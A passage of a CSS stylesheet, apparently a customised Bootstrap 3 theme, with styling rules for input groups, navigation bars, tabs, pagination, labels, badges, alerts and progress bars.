[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 42px;
  line-height: 42px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 32px;
  line-height: 32px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 10px 12px;
  font-size: 12px;
  font-weight: normal;
  line-height: 1;
  color: #262b36;
  text-align: center;
  background-color: #f6f7f8;
  border: 1px solid #bdc3d1;
  border-radius: 2px;
}
.input-group-addon.input-sm {
  padding: 5px 8px;
  font-size: 11px;
  border-radius: 2px;
}
.input-group-addon.input-lg {
  padding: 11px 14px;
  font-size: 16px;
  border-radius: 2px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 14px 25px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #259dab;
}
.nav .nav-divider {
  height: 1px;
  margin: 7.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 2px 2px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #d8dce3;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 2px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #2574ab;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 2px 2px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #d8dce3;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 17px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 2px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 10px;
  padding-left: 10px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -10px;
  margin-left: -10px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 16.5px 10px;
  font-size: 16px;
  line-height: 17px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -10px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 10px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 2px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 8.25px -10px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 17px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 17px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 16.5px;
    padding-bottom: 16.5px;
  }
}
.navbar-form {
  margin-left: -10px;
  margin-right: -10px;
  padding: 10px 10px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 6px;
  margin-bottom: 6px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 6px;
  margin-bottom: 6px;
}
.navbar-btn.btn-sm {
  margin-top: 9px;
  margin-bottom: 9px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 16.5px;
  margin-bottom: 16.5px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -10px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-default .btn-link {
  color: #777777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #cccccc;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #ffffff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444444;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 17px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 2px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #777777;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 17px 0;
  border-radius: 2px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 10px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #505b72;
  background-color: #d8dce3;
  border: 1px solid transparent;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  z-index: 3;
  color: #505b72;
  background-color: #bac1ce;
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #259dab;
  border-color: transparent;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #b8b9be;
  background-color: #f6f7f8;
  border-color: transparent;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.pager {
  padding-left: 0;
  margin: 17px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #d8dce3;
  border: 1px solid transparent;
  border-radius: 2px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #bac1ce;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #9fa8bc;
  background-color: #d8dce3;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #2574ab;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #1c5881;
}
.label-success {
  background-color: #259dab;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #1c7781;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #e6ad5c;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #df9730;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 11px;
  font-weight: normal;
  color: #ffffff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #259dab;
  background-color: #ffffff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 2px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 54px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 17px;
  line-height: 1.42857143;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-radius: 2px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #259dab;
}
.thumbnail .caption {
  padding: 9px;
  color: #696c74;
}
.alert {
  padding: 15px;
  margin-bottom: 17px;
  border: 1px solid transparent;
  border-radius: 2px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #9ed566;
  border-color: transparent;
  color: #456b1d;
}
.alert-success hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-success .alert-link {
  color: #2b4312;
}
.alert-info {
  background-color: #56c2e8;
  border-color: transparent;
  color: #0e4e64;
}
.alert-info hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-info .alert-link {
  color: #082b37;
}
.alert-warning {
  background-color: #fdcc51;
  border-color: transparent;
  color: #815c01;
}
.alert-warning hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-warning .alert-link {
  color: #4e3801;
}
.alert-danger {
  background-color: #e55869;
  border-color: transparent;
  color: #ffffff;
}
.alert-danger hr {
  border-top-color: rgba(0, 0, 0, 0);
}
.alert-danger .alert-link {
  color: #e6e6e6;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 17px;
  margin-bottom: 17px;
  background-color: #e7e9ee;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 11px;
  line-height: 17px;
  color: #ffffff;
  text-align: center;
  background-color: #2574ab;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #259dab;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
